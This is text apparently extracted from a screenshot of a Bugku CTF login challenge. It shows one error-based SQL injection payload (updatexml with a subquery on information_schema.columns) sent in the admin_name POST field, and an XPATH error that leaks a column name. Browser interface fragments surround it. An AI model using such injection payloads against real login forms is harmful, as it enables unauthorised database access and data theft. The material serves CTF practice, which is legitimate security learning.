 Enable Post data Enable Referrer
Post data
admin_name=admin" or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name=0x666c616731),0x7e),1)#&admin_passwd=2333&submit=GO+GO+GO
Login As Admin 1 × SKCTF管理系统 × Welcome To Bugku... ×
您想让 Firefox 记住 "admin#" 在 http://123.206.87.240:9001 的密码吗? 记住(R) 不记录本站点(E) 暂不(N) ×
The flag has been deleted
GO GO GO
Try Again!f
XPATH syntax error: '~flag1~'